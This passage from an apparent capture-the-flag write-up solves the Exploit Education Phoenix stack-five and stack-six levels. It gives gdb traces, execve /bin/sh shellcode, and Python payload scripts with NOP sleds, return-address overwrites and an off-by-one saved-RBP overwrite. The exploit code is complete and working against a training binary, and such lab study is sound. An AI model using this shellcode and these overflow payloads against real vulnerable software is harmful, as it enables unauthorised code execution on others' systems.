Luckily, in this challenge, NX is disabled — making it a perfect candidate for raw shellcode execution.
Let’s now move forward and inject it! ↓
Python Exploit Code
print(128 * b'A')
python3 /tmp/payload.py > /tmp/payload

(gdb) break start_level
Breakpoint 1 at 0x400591

(gdb) run < /tmp/payload
Starting program: /opt/phoenix/amd64/stack-five < /tmp/payload
Welcome to phoenix/stack-five, brought to you by https://exploit.education

Breakpoint 1, 0x0000000000400591 in start_level ()
(gdb)

Here we can see the script filled rbp-0x80 as rsp is downward in stack and rbp is up in the stack:
Rbp
…
…
Rbp-0x80
Rsp
We have filled 128 times ‘A’, so we can see nothing is really overflowed. Let’s add:
print((128 + 8) * b'A')

We are hitting a crucial point—I’m estimating 128 + 6 = 134 buffer from rbp-0x80 to rbp.
We can confirm this as we are overflowing the rbp too by 134 bytes:
0x0000000000274242 in ?? ()
(gdb) info register
rax            0x7fffffffebe0      140737488350176
rbx            0x7fffffffecd8      140737488350424
rcx            0x8080808080808080  -9187201950435737472
rdx            0x7fffffffec3f      140737488350271
rsi            0xfefefefefefefeff  -72340172838076673
rdi            0x7fffffffec6c      140737488350316
rbp            0x4242424242424141  0x4242424242424141
rsp            0x7fffffffec70      0x7fffffffec70
r8             0x7fffffffebe0      140737488350176
r9             0xa0a0a0a0a0a0a0a   723401728380766730
r10            0x8080808080808080  -9187201950435737472
r11            0x4                 4
r12            0x7fffffffece8      140737488350440
r13            0x4005a4            4195748
r14            0x0                 0
r15            0x0                 0
rip            0x274242            0x274242
eflags         0x202               [ IF ]
We can say we are controlling the rip.
The start of our address is at rbp-0x80:

(gdb) x/8x $rbp-0x80
0x7fffffffebe0: 0x41414141      0x41414141      0x00400000      0x00000000
0x7fffffffebf0: 0x004005a4      0x00000000      0x00000000      0x00000000
Okay, we have following information:
- Buffer starts at
rbp-0x80:0x7fffffffebe0 - We can control our instruction pointer after 136 byte values
Let’s do what we were supposed to do—controlling our stack and making our shellcode executable.
Like I said, we can control our rip, and we also know where our buffer starts (rbp-0x80 i.e 0x7fffffffebe0) so by 136 bytes + address we want to pivot (i.e 0x7fffffffebe0) we can break the rip.
script.py:
import sys
import struct
addr = struct.pack("<Q", 0x7fffffffebe0)
sys.stdout.buffer.write(136 * b"A" + addr)
This should work.

(gdb) ni
0x0000000000400595 in start_level ()
(gdb)
0x0000000000400599 in start_level ()
(gdb)
0x000000000040059c in start_level ()
(gdb)
0x00000000004005a1 in start_level ()
(gdb)
0x00000000004005a2 in start_level ()
(gdb)
0x00000000004005a3 in start_level ()
(gdb)
0x00007fffffffebe0 in ?? ()
Fine, next is we wanna make sure whatever shellcode we insert works. Instead of directly placing shellcode, we must put some debugging opcode like suggested \xCC.
\xCC is like signal sent to hardware to pause the execution and and set a trap called SIGTRAP.
Shellcode Formation
Okay nicee! Let’s actually make a shellcode now. You can refer to my in-depth writeup on shellcode_ATTENTION_.
Here’s the assembly:
BITS 64
global _start

section .text
_start:
    xor     rax, rax               ; Clear RAX
    mov     rbx, 0x68732f2f6e69622f ; "/bin//sh" string
    push    rbx                    ; Push to stack
    mov     rdi, rsp               ; Set RDI to pointer to "/bin/sh"
    xor     rsi, rsi               ; NULL RSI
    xor     rdx, rdx               ; NULL RDX
    mov     al, 59                 ; syscall number for execve
    syscall                        ; invoke syscall
For this you’ll need
nasmandld. Phoenix is old Debian — so you may need to update and install NASM first:
nasm -f elf64 /tmp/shellcode.asm -o /tmp/shellcode.o
ld /tmp/shellcode.o -o /tmp/shellcode
Dumping Shellcode
objdump -d /tmp/shellcode | grep '[0-9a-f]:' | \
  cut -f2- -d: | cut -f1-6 -d' ' | tr -s ' ' | tr '\t' ' ' | \
  sed 's/ $//' | sed 's/ /\\x/g' | sed 's/^/"/' | sed 's/$/"/'
This gives:
"\x48\x31\xc0"
"\x48\xbb\x2f\x62\x69\x6e"
"\x2f\x73\x68\x00"
"\x53"
"\x48\x89\xe7"
"\x48\x31\xf6"
"\x48\x31\xd2"
"\xb0\x3b"
"\x0f\x05"
Python Payload Builder
import sys
import struct
addr = struct.pack("<Q", 0x7fffffffebe0)  # address to jump to
shellcode = (
    b"\x48\x31\xc0"
    b"\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00"
    b"\x53"
    b"\x48\x89\xe7"
    b"\x48\x31\xf6"
    b"\x48\x31\xd2"
    b"\xb0\x3b"
    b"\x0f\x05"
)
length = 136 - len(shellcode)
sys.stdout.buffer.write(shellcode + length * b'A' + addr)
With NOP sled
import sys
import struct
addr = struct.pack("<Q", 0x7fffffffebe0)
shellcode = 54 * b"\x90"  # NOP sled
shellcode += (
    b"\x48\x31\xc0"
    b"\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00"
    b"\x53"
    b"\x48\x89\xe7"
    b"\x48\x31\xf6"
    b"\x48\x31\xd2"
    b"\xb0\x3b"
    b"\x0f\x05"
)
length = 136 - len(shellcode)
sys.stdout.buffer.write(shellcode + length * b'A' + addr)
Your NOPs depend on how close your return address is to shellcode. You might be so accurate you don’t need any at all.
As you can see, we happily sled through our NOPs and hit the /bin/sh shell. 🎯
Frustration Point
Here’s where it got messy. I initially used the exact address where the buffer began (rbp - 0x80, like 0x7fffffffebe0), but the payload only worked inside GDB — not when run normally. Outside GDB, it failed.
Eventually, I realized that GDB’s environment and memory layout slightly shift things.
Fix: Using a NOP Sled and Address Adjustment
I simply added 0x80 bytes worth of a NOP sled and jumped to an address 0x80 higher than ebe0, i.e., 0x7fffffffec60 — and it worked outside GDB.
This wasn’t luck — it was trial and a lot of error.
You need to spend some time guessing and debugging through it, check your ip and sp guess it add more padding increase or decrease your nops.
Insight: Why Environment Affects Address
GDB, terminal size (LINES, COLUMNS), and other variables shift the stack. This causes the buffer address to vary slightly. To avoid this:
env -i ./stack-five < payload
This runs the binary in a clean environment. But even then, it might differ.
Pro Tip:
Use a NOP sled and jump near the middle or end of the buffer.
Attack:
Presenting you the devil itself:
import sys
import struct
addr = struct.pack("<Q", 0x7fffffffec60)  #its originally 0x7fffffffebe0 + 80
shellcode = 56 * b"\x90"
shellcode += (
    b"\x48\x31\xc0"
    b"\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68\x00"
    b"\x53"
    b"\x48\x89\xe7"
    b"\x48\x31\xf6"
    b"\x48\x31\xd2"
    b"\xb0\x3b"
    b"\x0f\x05"
)
length = 136 - len(shellcode)
sys.stdout.buffer.write(shellcode+length*b'A'+addr)
The offset + 80 is through lots of trial and error outside the gdb environment, the gdb environment may not let you run this payload w/o errors because its different in gdb there must be smth different going on in that address and heres its different.

We have successfully overflowed the buffer and ran our shellcode!
Summary Table
| Item | Address/Offset | Notes |
|---|---|---|
| Buffer start | rbp - 0x80 |
Where shellcode is injected |
| RIP overwrite | +136 bytes | From buffer start |
| Working shellcode addr | 0x7fffffffec60 |
Offset due to NOP sled |
| Shellcode length | ~56 bytes | Custom shellcode for /bin/sh |
Final Takeaways
- Stack alignment issues are real, especially outside debugging tools.
- NOP sleds save lives — always leave room for imprecision.
Stack-Six:
Challenge: Phoenix/Stack-Five
Goal: Exploit a buffer overflow by injecting shellcode and abusing an off-by-one overwrite of the saved base pointer (RBP) to redirect execution into controlled data.
Setup & Initial Observations

Disassembling main reveals a critical dependency on an environment variable:
0x4007b4 <+25>:  mov edi,0x4008c2   ; "ExploitEducation"
0x4007b9 <+30>:  call getenv@plt
0x4007d8 <+61>:  call errx@plt      ; exits if unset
So, we must define:
export ExploitEducation=...
The greet Function
Key flow:
; buffer at rbp-0xa0 (168 bytes)
strcpy(buffer, "Welcome, I am pleased to meet you ")
strncpy(buffer+34, env, ...)
strdup(buffer)
- 127-byte user buffer (checked with
cmp eax,0x7f). - Initial string consumes 34 bytes.
- Remaining ~93 bytes are user-controlled.
- On function exit,
leave; retrestores RBP → opportunity to overwrite LSB of saved RBP.
Environment Stabilization in GDB
Address space kept shifting (even with ASLR/PIE disabled) due to environment noise. To stabilize:
unset env LINES
unset env COLUMNS
unset env TERM
unset env _
unset env OLDPWD
unset env SHLVL
Add to .gdbinit for consistency.

Locating Input in Memory
Input appears at:
0x7fffffffef10: "AAAA..."
By setting the low byte of saved RBP → 0x20, execution redirects into this buffer region.
export ExploitEducation=$(python3 -c 'print("A"*126 + "\x20")')
Confirmed with memory inspection:
Exploit Development
First test: insert 0xCC (INT3) to confirm control.
export ExploitEducation=$(python3 -c 'print("A"*120 + "\xcc" + "\x20")')
Hit breakpoint as expected:

Shellcode Injection
Payload layout (127 bytes total):
0x90 * 96(NOP sled)- Shellcode (execve
/bin/sh) - LSB overwrite (
0x20)
python3 -c 'import sys; sys.stdout.buffer.write(
    b"\x90" * 96 +
    b"\x48\x31\xd2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68"
    b"\x48\xc1\xeb\x08\x53\x48\x89\xe7\x50\x57\x48\x89\xe6"
    b"\xb0\x3b\x0f\x05" +
    b"\x20"
)' > /tmp/shellcode.bin

export ExploitEducation="$(cat /tmp/shellcode.bin)"
Execution successfully redirected into shellcode:
Final Notes
- Critical trick: don’t overwrite with
\x28. The function epilogue (leave; ret) adjusts the stack, so\x20aligns execution correctly. - Running outside GDB confirms stable exploit:

Stack-Six complete — closing out the Phoenix: Stack series from Exploit Education (props to Andrew for building such a great playground).